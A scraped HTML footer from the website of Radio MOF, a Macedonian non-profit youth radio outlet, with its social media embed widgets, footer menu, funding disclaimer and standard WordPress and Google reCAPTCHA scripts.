<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SkeNppdWvte5vQMi33t97Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768921930634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>